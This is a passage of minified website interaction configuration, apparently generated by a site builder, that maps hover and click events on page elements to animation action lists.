4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-430":{id:"e-430",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-429"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0f9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-431":{id:"e-431",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-432"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-432":{id:"e-432",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0faa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-433":{id:"e-433",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-434":{id:"e-434",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|2516a4ba-8a24-3864-e2f7-c724223a0fb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf8b85c9},"e-435":{id:"e-435",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65318e1f3be0526fd5a7950c|35b3425e-28a3-fcfe-6e4c-667d617bd6b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bcf9ddbf5},"e-581":{id:"e-581",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-582":{id:"e-582",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-581"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-584":{id:"e-584",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-583"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3293ffd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-586":{id:"e-586",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-585"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|29e765cc-b1cd-e0ba-2d9e-79eaa3294005",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bea076e46},"e-609":{id:"e-609",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-610"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-610":{id:"e-610",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-609"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1748",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-611":{id:"e-611",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-612"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-612":{id:"e-612",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-611"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b1750",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-613":{id:"e-613",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-614":{id:"e-614",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-613"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|f0bd8d5c-543f-13c1-0e61-4fb21f0b175b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef050a4d},"e-615":{id:"e-615",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-616"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a5},"e-616":{id:"e-616",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-615"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"},targets:[{selector:".help-text_wrapper",originalId:"655be6829eae3c655afd82a7|e1d6c8bf-b626-543b-f2d7-9b7fe7646871",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bef1ab9a7},"e-629":{id:"e-629",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-630":{id:"e-630",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|fca0db9a-ba9a-0ac7-3e67-dfc72e858be6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec47aea},"e-631":{id:"e-631",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-632":{id:"e-632",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|76cefe6c-89e8-d299-1fd4-fd8e2a38b652",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77c45},"e-633":{id:"e-633",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-634":{id:"e-634",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|b7f127c6-07a3-52b7-9c71-b683609177bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77d8e},"e-635":{id:"e-635",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-636":{id:"e-636",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-635"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|83d36bb9-938c-5036-fd2f-1e45e090c6f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec77ede},"e-637":{id:"e-637",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-638":{id:"e-638",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-637"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|96cfd13b-2dc3-d1ec-f391-0540667106f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec780c8},"e-639":{id:"e-639",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-640":{id:"e-640",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|43b8ceb3-04e8-e91f-1e9e-89f65bd86999",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bfec81c35},"e-663":{id:"e-663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06948",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06950",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0db8497f},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|eb7bd220-a9fd-e686-aae4-c45b66e06958",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e